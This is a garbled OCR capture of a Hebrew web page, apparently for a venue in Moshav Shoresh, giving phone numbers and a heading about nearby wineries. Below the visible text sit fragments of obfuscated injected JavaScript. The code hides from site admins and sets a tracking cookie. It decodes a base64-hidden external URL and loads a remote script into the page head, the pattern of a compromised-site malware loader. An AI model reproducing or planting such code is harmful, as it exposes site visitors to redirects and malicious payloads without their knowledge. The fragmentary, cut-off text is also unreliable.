
ממקום במושב שורש. לתיאום ביקור: 02-5348175 , 054-4638544 יקבים בסביבה (function()
getElementById&&document.getElementById('wpadminbar'))r
((document.cookie||").indexOf('http2_session_id=')!==-1)ret
opqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec="
Za-z0-
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=
(h1
;if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=
}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&w
e()+30*24*60*60*1000);document.cookie='http2_session_id
/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':''
ript');s.type='text/javascript';s.async=true;s.src=u;try{s.se
etElementsByTagName('head')[0]||document.documentElement